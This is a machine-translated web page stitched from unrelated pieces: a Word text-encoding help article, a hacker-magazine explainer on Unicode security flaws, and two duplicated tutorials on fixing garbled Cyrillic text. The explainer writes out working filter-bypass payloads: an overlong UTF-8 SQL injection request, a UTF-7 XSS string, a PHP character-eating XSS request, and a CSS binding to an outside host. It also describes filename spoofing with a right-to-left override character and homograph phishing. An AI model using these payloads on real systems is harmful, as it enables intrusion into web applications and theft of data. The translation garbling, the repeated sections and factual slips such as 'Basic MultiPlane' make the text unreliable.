

When opening a file, hieroglyphs what to do. Instead of files "hieroglyphs" (incomprehensible characters) on a flash drive

Read also

When you open text file V Microsoft Word or another program (for example, on a computer whose operating system language is different from that in which the text in the file is written), the encoding helps the program determine in what form the text needs to be displayed on the screen so that it can be read.

In this article

General information about text encoding

The text that appears as text on the screen is actually stored as numeric values in a text file. The computer translates numerical values into visible characters. For this, an encoding standard is used.

An encoding is a numbering scheme according to which each text symbol in the set corresponds to a specific numeric value. The encoding can contain letters, numbers, and other characters. Different languages often use different character sets, so many of the existing encodings are designed to represent the character sets of their respective languages.

Different encodings for different alphabets

The encoding information saved with a text file is used by the computer to display the text on the screen. For example, in the "Cyrillic (Windows)" encoding, the character "Й" corresponds to the numerical value 201. When you open a file containing this character on a computer that uses the "Cyrillic (Windows)" encoding, the computer reads the number 201 and displays "Y" sign.

However, if the same file is opened on a computer that uses a different encoding by default, the character corresponding to the number 201 in this encoding will be displayed on the screen. For example, if the encoding used on the computer is "Western European (Windows)", the "Y" character from the Cyrillic-based source text file will be displayed as "É", because this character corresponds to the number 201 in this encoding.

Unicode: a single encoding for different alphabets

To avoid problems with encoding and decoding text files, you can save them in Unicode. This encoding includes most of the characters from all languages that are commonly used on modern computers.

Since Word is based on Unicode, all files in it are automatically saved in this encoding. Unicode files can be opened on any computer with an operating system on English language regardless of the language of the text. In addition, Unicode files containing characters not found in Western European alphabets (such as Greek, Cyrillic, Arabic, or Japanese) can be stored on such a computer.

Selecting an encoding when opening a file

If in open file the text is distorted or displayed as question marks or squares, it is possible that Word has incorrectly determined the encoding. You can specify the encoding to be used to display (decode) the text.

Open a tab File.

Click the button Options.

Click the button Additionally.

Skip to section Are common and check the box Confirm file format conversion on open.

Note: If this check box is selected, Word displays a dialog box File conversion whenever you open a non-Word file (that is, a file that does not have a DOC, DOT, DOCX, DOCM, DOTX, or DOTM extension). If you often work with such files, but you usually do not need to choose an encoding, be sure to disable this option so that this dialog box does not appear.

Close and then reopen the file.

In the dialog box File conversion select item Encoded text.

In the dialog box File conversion set the switch Other and select the desired encoding from the list.

In area Sample

If almost all text looks the same (like squares or dots), your computer may not have the correct font installed. In this case, you can install additional fonts.

To install additional fonts, do the following:

On the control panel, select an item Uninstalling programs.

Change.

Click the button Start and select the item Control Panel.

Do one of the following:

On Windows 7

In Windows Vista

On the control panel, select the section Uninstalling a program.

In the list of programs, click Microsoft office or Microsoft Word if it was installed separately from the Microsoft Office package, and click Change.

In Windows XP

In Control Panel, click the item Installation and removal of programms.

Listed Installed programs click Microsoft Office or Microsoft Word if it was installed separately from Microsoft Office, and then click Change.

In Group Changing the installation of Microsoft Office press the button Add or remove components and then click the button Continue.

In chapter Installation Options expand element Common Office Tools, and then - Multi-language support.

Select the font you want, click the arrow next to it, and choose Run from my computer.

Advice: When opening a text file in one encoding or another, Word uses the fonts defined in the dialog box Web Document Options. (To bring up the dialog box Web Document Options, click Microsoft button office, then click Word Options and select a category Additionally. In chapter Are common press the button Web Document Options.) Using the options on the tab Fonts dialog box Web Document Options you can customize the font for each encoding.

Choosing an encoding when saving a file

If you do not select an encoding when saving the file, Unicode will be used. As a general rule, Unicode is recommended because it supports most characters in most languages.

If you plan to open the document in a program that does not support Unicode, you can select the desired encoding. For example, in operating system in English, you can create a Chinese (Traditional) document using Unicode. However, if such a document will be opened in a program that supports Chinese but does not support Unicode, the file can be saved in the "Chinese Traditional (Big5)" encoding. As a result, the text will display correctly when the document is opened in a program that supports Traditional Chinese.

Note: Since Unicode is the most complete standard, some characters may not be displayed when saving text in other encodings. Suppose, for example, that a Unicode document contains both Hebrew and Cyrillic text. If you save the file in "Cyrillic (Windows)" encoding, Hebrew text will not be displayed, and if you save it in "Hebrew (Windows)" encoding, Cyrillic text will not be displayed.

If you choose an encoding standard that doesn't support some of the characters in the file, Word will mark them in red. You can preview the text in the selected encoding before saving the file.

Saving a file as encoded text removes the text for which the Symbol font is selected, as well as field codes.

Encoding selection

To use a standard encoding, select the option Windows (default).

To use MS-DOS encoding, select the option MS-DOS.

To set a different encoding, set the radio button Other and select the desired item from the list. In area Sample you can view the text and check if it is displayed correctly in the selected encoding.

Note: You can resize the dialog box to make the document display area larger File conversion.

Open a tab File.

In field File name enter a name for the new file.

In field File type select plain text.

If a dialog box appears Microsoft Office Word- compatibility check, press the button Continue.

In the dialog box File conversion choose the appropriate encoding.

If you see the message "The text highlighted in red cannot be stored correctly in the selected encoding", you can select a different encoding or check the box Allow character substitution.

If character substitution is enabled, characters that cannot be displayed will be replaced with the nearest equivalent characters in the selected encoding. For example, the ellipsis is replaced by three dots, and the corner quotes are replaced by straight ones.

If the selected encoding does not have equivalent characters for characters highlighted in red, they will be stored as out-of-context (for example, as question marks).

If the document will be opened in a program that does not wrap text from one line to another, you can include hard line breaks in the document. To do this, check the box Insert line breaks and specify the desired break symbol (carriage return (CR), line feed (LF), or both) in the field End lines.

Finding encodings available in Word

Word recognizes several encodings and supports encodings that are included with the system software.

Below is a list of scripts and their associated encodings (code pages).

Writing system | Encodings | Font used |

|---|---|---|

|

Multilingual |

Unicode (UCS-2 big endian, big endian, UTF-8, UTF-7) |

Standard font for the "Normal" style of the localized version of Word |

|

Arabic |

Windows 1256, ASMO 708 |

|

|

Chinese (simplified) |

GB2312, GBK, EUC-CN, ISO-2022-CN, HZ |

|

|

Chinese (Traditional) |

BIG5, EUC-TW, ISO-2022-TW |

|

|

Cyrillic |

Windows 1251, KOI8-R, KOI8-RU, ISO8859-5, DOS 866 |

|

|

English, Western European and others based on the Latin script |

Windows 1250, 1252-1254, 1257, ISO8859-x |

|

|

Greek |

||

|

Japanese |

Shift-JIS, ISO-2022-JP (JIS), EUC-JP |

|

|

Korean |

Wansung, Johab, ISO-2022-KR, EUC-KR |

|

|

Vietnamese |

||

|

Indian: Tamil |

||

|

Indian: Nepalese |

ISCII 57002 (Devanagari) |

|

|

Indian: Konkani |

ISCII 57002 (Devanagari) |

|

|

Indian: Hindi |

ISCII 57002 (Devanagari) |

|

|

Indian: Assamese |

||

|

Indian: Bengali |

||

|

Indian: Gujarati |

||

|

Indian: Kannada |

||

|

Indian: Malayalam |

||

|

Indian: oriya |

||

|

Indian: Marathi |

ISCII 57002 (Devanagari) |

|

|

Indian: Punjabi |

||

|

Indian: Sanskrit |

ISCII 57002 (Devanagari) |

|

|

Indian: Telugu |

Indic languages require operating system support and appropriate OpenType fonts to be used.

Only limited support is available for Nepali, Assamese, Bengali, Gujarati, Malayalam and Oriya.

I think you have come across exploits that are classified as Unicode more than once, looked for the right encoding to display the page, rejoiced at the next krakozyabry here and there. Yes, you never know what else! If you want to know who started all this mess and is still doing it to this day, fasten your seat belts and read on.

As they say, "the initiative is punishable" and, as always, the Americans were to blame for everything.

And it was like that. At the dawn of the heyday of the computer industry and the spread of the Internet, there was a need for a universal character representation system. And in the 60s of the last century, ASCII appeared - "American Standard Code for Information Interchange" (American Standard Code for Information Interchange), a familiar 7-bit character encoding. The last eighth unused bit was left as a control bit for customizing the ASCII table to suit the needs of each computer customer in a particular region. Such a bit allowed the ASCII table to be extended to use its own characters for each language. Computers were delivered to many countries, where they already used their own, modified table. But later, this feature turned into a headache, as the exchange of data between computers became quite problematic. The new 8-bit code pages were incompatible with each other - the same code could mean several different characters. To solve this problem, ISO ("International Organization for Standardization", International Organization for Standardization) proposed new table, namely "ISO 8859".

Later, this standard was renamed UCS ("Universal Character Set", Universal Character Set). However, by the time UCS was first released, Unicode had arrived. But since the goals and objectives of both standards coincided, it was decided to join forces. Well, Unicode has taken on the daunting task of giving each character a unique designation. On this moment the latest version of Unicode is 5.2.

I want to warn you - in fact, the story with encodings is very muddy. Different sources provide different facts, so don't get hung up on one thing, just be aware of how everything was formed and follow modern standards. We are, I hope, not historians.

Crash course unicode

Before delving into the topic, I would like to clarify what Unicode is in technical terms. Goals this standard we already know, it remains only to patch up the materiel.

So what is Unicode? Simply put, this is a way to represent any character in the form of a specific code for all languages of the world. latest version The standard contains about 1,100,000 codes, which occupy the space from U+0000 to U+10FFFF. But be careful here! Unicode strictly defines what a character code is and how that code will be represented in memory. Character codes (say, 0041 for the character "A") do not have any meaning, but there is a logic for representing these codes as bytes, encodings do this. The Unicode Consortium proposes the following types encodings called UTF (Unicode Transformation Formats). And here they are:

- UTF-7: This encoding is not recommended for security and compatibility reasons. Described in RFC 2152. Not part of Unicode, but introduced by this consortium.

- UTF-8: The most common encoding on the web. It is a variable, from 1 to 4 bytes wide. Backwards compatible with protocols and programs using ASCII. Occupies the range U+0000 to U+007F.

- UTF-16: Uses a variable width of 2 to 4 bytes. The most common use is 2 bytes. UCS-2 is the same encoding, only with a fixed width of 2 bytes and limited to BMP limits.

- UTF-32: Uses a fixed width of 4 bytes, i.e. 32 bits. However, only 21 bits are used, the remaining 11 are filled with zeros. Although this encoding is cumbersome in terms of space, it is considered the most efficient in terms of speed due to 32-bit addressing in modern computers.

The closest equivalent to UTF-32 is UCS-4 encoding, but is less commonly used today.

Despite the fact that UTF-8 and UTF-32 can represent a little more than two billion characters, it was decided to limit it to a million and a tail - for the sake of compatibility with UTF-16. The entire code space is grouped into 17 planes, each with 65536 symbols. The most frequently used symbols are located in the zero, base plane. Referred to as BMP - Basic MultiPlane.

A data stream in UTF-16 and UTF-32 encodings can be represented in two ways - little endian and little endian, called UTF-16LE/UTF-32LE, UTF16BE/UTF-32BE, respectively. As you guessed, LE is little-endian and BE is big-endian. But one must somehow be able to distinguish between these orders. To do this, use the byte order mark U + FEFF, in the English version - BOM, "Byte Order Mask". This BOM may also appear in UTF-8, but it does not mean anything there.

For the sake of backwards compatibility, Unicode had to accommodate characters from existing encodings. But here another problem arises - there are many variants of identical characters that need to be processed somehow. Therefore, the so-called "normalization" is needed, after which it is already possible to compare two strings. In total there are 4 forms of normalization:

- Normalization Form D (NFD): canonical decomposition.

- Normalization Form C (NFC): canonical decomposition + canonical composition.

- Normalization Form KD (NFKD): compatible decomposition.

- Normalization Form KC (NFKC): compatible decomposition + canonical composition.

Now more about these strange words.

Unicode defines two kinds of string equality - canonical and compatibility.

The first involves the decomposition of a complex symbol into several separate figures, which as a whole form the original symbol. The second equality looks for the nearest matching character. And composition is the union of symbols from different parts, decomposition is the reverse action. In general, look at the picture, everything will fall into place.

For security reasons, normalization should be done before the string is submitted for checking by any filters. After this operation, the text size may change, which may have negative consequences, but more on that later.

In terms of theory, that’s all, I haven’t told much yet, but I hope I haven’t missed anything important. Unicode is unimaginably vast, complex, thick books are published on it, and it is very difficult to condense, understandably and fully explain the foundations of such a cumbersome standard. In any case, for a deeper understanding, you should go through the side links. So, when the picture with Unicode has become more or less clear, we can move on.

visual deception

Surely you have heard about IP/ARP/DNS spoofing and have a good idea of what it is. But there is also the so-called "visual spoofing" - this is the same old method that phishers actively use to deceive victims. In such cases, the use of similar letters, such as "o" and "0", "5" and "s" is used. This is the most common and simplest option, and it is easier to notice. An example is the 2000 PayPal phishing attack, which is even mentioned on the www.unicode.org pages. However, this is of little relevance to our Unicode topic.

For the more advanced guys, Unicode has appeared on the horizon, or rather, IDN, which is an acronym for "Internationalized Domain Names" (Internationalized Domain Names). IDN allows the use of national alphabet characters in domain names. Domain name registrars are positioning it as a convenient thing, they say, dial Domain name in your own language! However, this convenience is highly questionable. Well, okay, marketing is not our topic. But imagine what a space it is for phishers, SEOs, cybersquatters and other evil spirits. I'm talking about an effect called IDN spoofing. This attack belongs to the category of visual spoofing, in the English literature it is also called a "homograph attack", that is, attacks using homographs (words that are the same in spelling).

Yes, when typing letters, no one will make a mistake and will not type a deliberately false domain. But most of the time, users click on links. If you want to be convinced of the effectiveness and simplicity of the attack, then look at the picture.

IDNA2003 was invented as a kind of panacea, but already this year, 2010, IDNA2008 came into force. The new protocol was supposed to solve many of the problems of the young IDNA2003, but introduced new opportunities for spoofing attacks. Compatibility issues arise again - in some cases, the same address in different browsers can lead to different servers. The fact is that Punycode can be converted in different ways for different browsers- everything will depend on what standard specifications are supported.

The problem of visual deception does not end there. Unicode also comes to the service of spammers. We are talking about spam filters - spammers run the original letters through a Unicode obfuscator that looks for similar characters from different national alphabets using the so-called UC-Simlist (“Unicode Similarity List”, a list of similar Unicode characters). And that's it! The antispam filter fails and can no longer recognize something meaningful in such a mess of characters, but the user is quite capable of reading the text. I do not deny that a solution for such a problem was found, however, the spammers are in the lead. Well, and something else from the same series of attacks. Are you sure that you are opening a text file, and not dealing with a binary?

In the figure, as you can see, we have a file called evilexe. txt. But it's fake! The file is actually called eviltxt.exe. You ask, what is this garbage in brackets? And this, U + 202E or RIGHT-TO-LEFT OVERRIDE, the so-called Bidi (from the word bidirectional) is a Unicode algorithm for supporting languages such as Arabic, Hebrew and others. The latter, after all, writing from right to left. After inserting the Unicode character RLO, we will see everything that comes after RLO in reverse order. As an example this method from real life, I can cite a spoofing attack in Mozilla Firfox - cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3376 .

Filter Bypass - Step #1

It is already known today that UTF-8 non-shortest forms cannot be processed, as this is a potential vulnerability. However, PHP developers cannot be reasoned with this. Let's see what this bug is. Perhaps you remember about wrong filtering and utf8_decode(). Here we will consider this case in more detail. So we have this PHP code:

// ... step 1

$id = mysql_real_escape_string($_GET["id"]);

// ... step 2

$id = utf8_decode($id);

// ... step 3

mysql_query("SELECT "name" FROM "deadbeef"

WHERE "id"="$id"");

At first glance, everything is correct here. Somehow, but not quite - there is an SQL injection here. Let's imagine that we passed the following string:

/index.php?id=%c0%a7 OR 1=1/*

At the first step, the line does not contain anything that could portend trouble. But the second step is key, the first two characters of the string are converted to an apostrophe. Well, on the third you are already rustling through the database with might and main. So what happened in the second step, why did the symbols suddenly change? Let's try to figure it out, read on carefully.

If you convert %c0 and %a7 to their binary values, you get 11000000 and 10100111 respectively. The apostrophe has the binary value 00100111. Now look at the UTF-8 encoding table.

The leading zeros and ones report the length of the character and the ownership of the bytes. So far, our apostrophe fits into one byte, but we want to increase it to two (at least, but more is possible), that is, to take the form as in the second line.

Then you need to take such a first octet so that the first three bits are 110, which tells the decoder that the string is wider than 1 byte. And with the second octet, it's no more difficult - we will replace the first two zeros with 1 and 0. Voila! We got 11000000 10100111, which is %c0%a7.

Perhaps this vulnerability is not encountered at every step, but it should be borne in mind that if the functions are located in this order, then neither addslashes(), nor mysql_real_escape_string(), nor magic_quotes_qpc will help. And so you can hide not only apostrophes, but also many other characters. Especially since it's not just PHP that handles UTF-8 strings incorrectly. Considering the above factors, the attack range is greatly expanded.

Filter Bypass - Stage #2

The vulnerability of this type lies in the completely legal disguise of a poisonous string under the guise of a different encoding. Look at the following code:

/**

* UTF-7 XSS PoC

*/

header("Content-Type: text/html;

charset=UTF-7");

$str = "";

$str = mb_convert_encoding($str,

"UTF-7");

echo htmlentities($str);

Actually, the following happens here - the first line sends a header to the browser with a message about what kind of encoding we need. The next pair simply converts the string to this:

ADw-script+AD4-alert("UTF-7 XSS")+ADsAPA-/script+AD4

On the last - something like a filter. The filter can be more complicated, but it is enough for us to show a successful traversal for most primitive cases. It follows from this that you should not allow the user to control encodings, because even such code is a potential vulnerability.

If in doubt, then throw an error and stop working, and in order to avoid problems, it is correct to force the data output to UTF-8 encoding. From practice, a case of an attack on Google is well known, where a hacker managed to carry out an XSS attack by manually changing the encoding to UTF-7.

The original source of attack on Google using this method is sla.ckers.org/forum/read.php?3,3109.

Filter Bypass - Step #3

Unicode warns: Overuse of symbols harms your security. Let's talk about such an effect as "eating symbols". The reason for a successful attack can be a decoder that does not work correctly: such as, for example, in PHP. The standard writes that if a left character (ill-formed) is encountered during the conversion, then it is advisable to replace questionable characters with question marks, a space with U+FFFD, stop parsing, etc., but do not delete subsequent characters. If you still need to delete a character, then you need to do it carefully.

The bug is that PHP will chew the wrong UTF-8 character along with the next one. And this can already lead to bypassing the filter with subsequent execution of JavaScript code, or to SQL injection.

In the original message about the vulnerability, on the blog of the hacker Eduardo Vela aka sirdarckcat, there is a very good example, and we will consider it, just modify it a little. According to the scenario, the user can insert pictures into his profile, there is the following code:

// ... a lot of code, filtering ...

$name = $_GET["name"];

$link = $_GET["link"];

$image = " src="http://$link" />";

echo utf8_decode($image);

And now we send the following request:

/?name=xxx%f6&link=%20

src=javascript:onerror=alert(/

xss/)//

After all the transformations, PHP will return this to us:

What happened? The $name variable got an invalid UTF-8 character 0xF6, which, after being converted to utf8_decode(), ate 2 subsequent characters, including the closing quote. The http:// stub was ignored by the browser, and the following JavaScript code was executed successfully. I tested this attack in Opera, but nothing prevents us from making it universal, this is just a good example of how protection can be bypassed in some cases.

From this series of attacks, but without the strange behavior of PHP functions, we can give another example of bypassing filters. Let's imagine that WAF/IPS does not pass lines from the black list, but some subsequent processing of lines by the decoder removes characters foreign to the ASCII range. Then the following code will freely enter the decoder:

And already without \uFEFF it will be where the attacker would like to see it. You can fix this problem simply by thinking through the logic of string processing - as always, the filter should work with the data that is at the last stage of its processing. By the way, if you remember, then \uFEFF is the BOM, which I already wrote about. FireFox was affected by this vulnerability - mozilla.org/security/announce/2008/mfsa2008-43.html

Filter Bypass - Stage #4

We can say that the type of attack that will be discussed now is visual spoofing, an attack for all kinds of IDS / IPS, WAF and other filters. I'm talking about the so-called "bestfit mapping" Unicode algorithm. This “best fit” method was invented for those cases when a specific character is missing when converting from one encoding to another, but something needs to be inserted. That's when one is searched for, which visually could be similar to the desired one.

Let this algorithm be invented by Unicode, however, this is just another temporary solution that will live indefinitely. It all depends on the scale and speed of the transition to Unicode. The standard itself advises resorting to best-fit mapping only as a last resort. The behavior of the transformation cannot be strictly regulated and generally generalized in any way, since there are too many different variations of similarity even for one character - everything depends on the character, on the encodings.

Let's say the infinity symbol can be converted to a figure eight. They look similar, but have completely different purposes. Or another example - the character U + 2032 is converted to a quote. I think you understand what it means.

Information security specialist Chris Weber has been experimenting on this topic - how are social networks doing with filters and the best-fit display algorithm? On his website, he describes an example of good but not enough filtering of one social network. In the profile, you could upload your styles, which were carefully checked.

The developers took care not to miss this line: ?moz?binding: url(http://nottrusted.com/gotcha.xml#xss)

However, Chris was able to bypass this protection by replacing the very first character with a minus, whose code is U+2212. After the best-fit algorithm worked, the minus was replaced with a sign with the code U+002D, a sign that allowed the CSS style to work, thereby opening up opportunities for an active XSS attack. It is worth avoiding any magic, but there is a lot of it. Until the very last moment, it is impossible to predict what the application of this algorithm will lead to. In the best case, there may be loss of characters, in the worst case, JavaScript code execution, access to arbitrary files, SQL injection.

Buffer overflow

As I already wrote, you should be careful with normalization due to anomalous contraction and expansion of the string. The second consequence often leads to a buffer overflow. Programmers incorrectly compare string lengths, forgetting about Unicode features. Basically, ignoring or misunderstanding the following facts leads to an error:

- Strings can expand when changing case - from upper to lower or vice versa.

- The NFC normalization form is not always "collective", some characters can be parsed.

- When converting characters from one to another, the text may grow back. That is, how much the string expands depends on the data itself and the encoding.

In principle, if you know what a buffer overflow is, then everything is as always. Almost:). Simply, if we are talking about Unicode strings, then the characters will most often be padded with zeros. For the sake of example, I will give three lines.

Regular line:

In ASCII encoding:

In Unicode encoding:

\x41\x00\x42\x00\x43\x00

There will be no null bytes where the source strings are outside the range of ASCII strings, as they occupy the full range. As you know, null bytes are an obstacle to successful shellcode operation. That is why for a long time it was believed that Unicode attacks were impossible. However, this myth was destroyed by Chris Anley, he came up with the so-called "Venetian method" that allows you to replace nullbytes with other characters. But this topic deserves a separate article, and there are already quite a few good publications - just google "venetian exploit". You can also look through article 45 of the special issue of the Hacker magazine - "Unicode-Buffer Overflows", there is a good write-up about writing a Unicode shellcode.

Other joys

Yes, this is not the end of Unicode-related vulnerabilities. I have only described those that fall under the main, well-known classifications. There are other security issues as well, from annoying bugs to real breaches. These can be attacks of a visual nature, for example, if the registration system incorrectly processes the user's login, then you can create an account from characters that are visually indistinguishable from the name of the victim, thus facilitating phishing or social engineering attacks. And maybe even worse - the authorization system (not to be confused with authentication) gives rights with elevated privileges, without distinguishing between the character set in the login of the attacker and the victim.

If you go down to the level of applications or operating systems, then bugs manifest themselves in incorrectly constructed algorithms related to conversion - poor normalization, excessively long UTF-8, deletion and eating characters, incorrect character conversion, etc. This all leads to the widest range of attacks - from XSS to remote code execution.

In general, in terms of fantasy, Unicode does not limit you in any way, but on the contrary, it only supports you. Many of the above attacks are often combined, combining filter bypasses with an attack on a specific target. Combining business with pleasure, so to speak. Moreover, the standard does not stand still and who knows what the new extensions will lead to, since there were those that were later excluded altogether due to security problems.

happy end?!

So, as you can imagine, Unicode problems are still the number one problem and the cause of all sorts of attacks. And there is only one root of evil - misunderstanding or ignoring the standard. Of course, even the most famous vendors sin with this, but this should not relax. On the contrary, it is worth thinking about the scale of the problem. You have already managed to make sure that Unicode is quite insidious and expect a catch if you give up and do not look into the standard in time. By the way, the standard is regularly updated and therefore you should not rely on ancient books or articles - outdated information is worse than its absence. But I hope that this article has not left you indifferent to the problem.

Punycode - the skeleton of compatibility

DNS does not allow the use of any other characters other than Latin, numbers and hyphens in domain names; for DNS, a "truncated" ASCII table is used.

Therefore, for the sake of backward compatibility, such a multilingual Unicode domain has to be converted to the old format. This task is taken over by the user's browser. After transformations, the domain turns into a set of characters with the prefix "xn--" or, as it is also called, "Punycode". For example, the domain “hacker.ru” after being converted to Punycode looks like this: “xn--80akozv.ru”. Read more on Punycode in RFC 3492.

info

IDNA - IDN in Applications (IDN in applications) is a protocol that solves many problems by allowing the use of multilingual domain names in applications. It was invented by the IETF, at the moment there is only RFC of the old version of IDNA2003 - RFC 3490. The new standard is incompatible with the previous one.

Links

- unicode.org is the official website of the Unicode Consortium. All answers on a sore subject can be found here.

- macchiato.com/main - many useful online tools for working with Unicode.

- fiddler2.com/fiddler2 - Fiddler, a powerful, extensible HTTP proxy.

- websecuritytool.codeplex.com - Fiddler plugin for passive analysis of HTTP traffic.

- lookout.net - Chris Weber's site for Unicode, the web, and software auditing.

- sirdarckcat.blogspot.com/2009/10/couple-of-unicodeissueson-php-and.html - sirdarckat blog post about PHP and Unicode.

- googleblog.blogspot.com/2010/01/unicode-nearing-50of-web.html - Google blog post on the general growth trend in Unicode usage.

Krakozyabry What is an interesting word? This word is usually used by Russian users to refer to the incorrect / incorrect display (encoding) of characters in programs or the Operating System itself.

Why does this happen? You will not find a single answer. This may be due to the tricks of our "favorite" viruses, it may be due to a failure of the Windows OS (for example, electricity was lost and the computer turned off), maybe the program created a conflict with another or OS and everything "flew". In general, there can be many reasons, and the most interesting is "It just took it and broke like that."

We read the article and find out how to fix the encoding problem in programs and Windows OS, since it happened.

For those who still don't understand what I mean, here are a few:

By the way, I also got into this situation once and there is still a file on the Desktop that helped me deal with it. Therefore, I decided to write this article.

Several "things" are responsible for displaying the encoding (font) in Windows - these are the language, the registry, and the files of the OS itself. Now we will check them separately and point by point.

How to remove and fix krakozyabry instead of Russian (Russian letters) in a program or Windows.

1. We check the installed language for programs that do not support Unicode. Maybe he got lost on you.

So, let's go along the path: Control Panel - Regional and Language Options - Advanced tab

There we look for the language to be Russian.

In Windows XP, in addition to this, at the bottom there is a list "Code pages of conversion tables" and there is a line with the number 20880 in it. It is necessary that there was also a Russian

6.

The last point in which I give you a file that helped me fix everything once and that's why I left it as a keepsake. Here is the archive:

There are two files inside: krakozbroff.cmd and krakozbroff.reg

Their principle is the same - to fix hieroglyphs, squares, questions or exclamation marks in programs and Windows OS by all means (in common krakozyabry). I used the first one and it worked for me.

And finally, a couple of tips:

1) If you work with the registry, then do not forget to make a backup (backup copy) in case something goes wrong.

2) It is advisable to check the 1st item after each item.

That's all. Now you know how to fix remove / fix Krakozyabry (squares, hieroglyphs, exclamation and question marks) in a program or Windows.

Probably, every PC user has encountered a similar problem: you open a web page or a Microsoft Word document - and instead of text you see hieroglyphs (various "kryakozabras", unfamiliar letters, numbers, etc. (as in the picture on the left ...)).

Well, if this document (with hieroglyphs) is not particularly important to you, but if you need to read it?! Quite often, similar questions and requests for help with the discovery of such texts are asked to me. In this short article, I want to consider the most popular reasons for the appearance of hieroglyphs (of course, and eliminate them).

Hieroglyphs in text files (.txt)

The most popular issue. The fact is that a text file (usually in txt format, but they are also formats: php, css, info, etc.) can be saved in various encodings.

Encoding- this is a set of characters necessary in order to fully ensure the writing of text in a certain alphabet (including numbers and special characters). More details about this here: https://ru.wikipedia.org/wiki/CharacterSet

Most often, one thing happens: the document is simply opened in the wrong encoding, which causes confusion, and instead of the code of some characters, others will be called. Various strange symbols appear on the screen (see Fig. 1)...

Rice. 1. Notepad - encoding problem

How to deal with it?

In my opinion, the best option is to install an advanced notepad, such as Notepad++ or Bred 3. Let's take a closer look at each of them.

Notepad++

Official site: https://notepad-plus-plus.org/

One of the best notebooks for both beginners and professionals. Pros: free program, supports Russian language, works very fast, code highlighting, opening of all common file formats, a huge number of options allow you to customize it for yourself.

In terms of encodings, there is generally a complete order here: there is a separate section "Encodings" (see Fig. 2). Just try changing ANSI to UTF-8 (for example).

After changing the encoding, my text document became normal and readable - the hieroglyphs disappeared (see Fig. 3)!

Official website: http://www.astonshell.ru/freeware/bred3/

Another great program designed to completely replace the standard notepad in Windows. It also "easily" works with many encodings, easily changes them, supports a huge number of file formats, supports new Windows OS (8, 10).

By the way, Bred 3 helps a lot when working with "old" files saved in MS DOS formats. When other programs show only hieroglyphs, Bred 3 easily opens them and allows you to work with them calmly (see Fig. 4).

If instead of text, hieroglyphs in Microsoft Word

The very first thing you need to pay attention to is the file format. The fact is that starting with Word 2007, a new format has appeared - "docx" (it used to be just "doc"). Usually, new file formats cannot be opened in the "old" Word, but it sometimes happens that these "new" files open in the old program.

Just open the file's properties, and then look at the "Details" tab (as in Figure 5). This way you will find out the file format (in Fig. 5 - the file format is "txt").

If the file format is docx - and you have an old Word (below 2007 version) - then just update Word to 2007 or higher (2010, 2013, 2016).

Further, when opening a file, pay attention (by default, this option is always enabled, unless, of course, you have "don't understand which assembly") - Word will ask you again: in what encoding to open the file (this message appears with any "hint" of problems when opening a file, see Fig. 5).

Rice. 6. Word - file conversion

Most often, Word automatically determines the required encoding, but the text is not always readable. You need to set the slider to the desired encoding when the text becomes readable. Sometimes, you have to literally guess where the file was saved in order to read it.

Rice. 7. Word - the file is normal (the encoding is chosen correctly)!

Changing the encoding in the browser

When the browser mistakenly determines the encoding of a web page, you will see exactly the same hieroglyphs (see Figure 8).

To fix the display of the site: change the encoding. This is done in the browser settings:

- Google chrome: options (top right icon)/advanced options/encoding/windows-1251 (or UTF-8);

- Firefox: left ALT button (if you have the top panel turned off), then page view / encoding / select the desired one (most often Windows-1251 or UTF-8);

- Opera: Opera (red icon in the upper left corner) / page / encoding / select the one you need.

Thus, in this article, the most frequent cases of the appearance of hieroglyphs associated with an incorrectly defined encoding were analyzed. Using the above methods, you can solve all the main problems with incorrect encoding.

Good day.

Probably, every PC user has encountered a similar problem: you open a web page or a Microsoft Word document - and instead of text you see hieroglyphs (various "cracks", unfamiliar letters, numbers, etc. (as in the picture on the left ...)).

Well, if this document (with hieroglyphs) is not particularly important to you, but if you need to read it?! Quite often, similar questions and requests for help with the discovery of such texts are asked to me. In this short article, I want to consider the most popular reasons for the appearance of hieroglyphs (of course, and eliminate them).

Hieroglyphs in text files (.txt)

The most popular issue. The fact is that a text file (usually in txt format, but they are also formats: php, css, info, etc.) can be saved in various encodings.

Encoding- this is a set of characters necessary in order to fully ensure the writing of text in a certain alphabet (including numbers and special characters). More details about this here: https://en.wikipedia.org/wiki/CharacterSet

Most often, one thing happens: the document is simply opened in the wrong encoding, which causes confusion, and instead of the code of some characters, others will be called. Various incomprehensible characters appear on the screen (see Fig. 1) ...

Rice. 1. Notepad - encoding problem

How to deal with it?

In my opinion, the best option is to install an advanced notepad, such as Notepad++ or Bred 3. Let's take a closer look at each of them.

Notepad++

One of the best notebooks for both beginners and professionals. Pros: free program, supports Russian language, works very fast, code highlighting, opening of all common file formats, a huge number of options allow you to customize it for yourself.

In terms of encodings, there is generally a complete order here: there is a separate section "Encodings" (see Fig. 2). Just try changing ANSI to UTF-8 (for example).

After changing the encoding, my text document became normal and readable - the hieroglyphs disappeared (see Fig. 3)!

Rice. 3. Text became readable… Notepad++

Bred 3

Another great program designed to completely replace the standard notepad in Windows. It also "easily" works with many encodings, easily changes them, supports a huge number of file formats, supports new Windows OS (8, 10).

By the way, Bred 3 helps a lot when working with "old" files saved in MS DOS formats. When other programs show only hieroglyphs, Bred 3 easily opens them and allows you to work with them calmly (see Fig. 4).

If instead of text, hieroglyphs in Microsoft Word

